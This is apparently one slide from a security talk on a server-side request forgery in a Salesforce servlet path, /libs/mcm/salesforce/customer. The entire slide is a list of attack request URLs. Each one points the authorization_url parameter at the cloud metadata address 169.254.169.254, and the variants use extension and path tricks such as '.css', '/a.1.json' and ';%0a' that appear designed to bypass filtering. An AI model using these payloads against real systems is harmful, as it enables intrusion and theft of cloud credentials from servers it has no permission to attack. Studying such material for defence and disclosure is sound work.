 SSRF in SalesforceSecretServlet
/libs/mcm/salesforce/customer.json?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.html?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.ico?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.png?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.jpeg?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.gif?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.html/a.1.json?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx
&code=e
/libs/mcm/salesforce/customer.html;%0aa.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx
&code=e
/libs/mcm/salesforce/customer.json/a.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&co
de=e
/libs/mcm/salesforce/customer.json/a.png?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&c
ode=e
/libs/mcm/salesforce/customer.json/a.gif?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&co
de=e
78/110
 
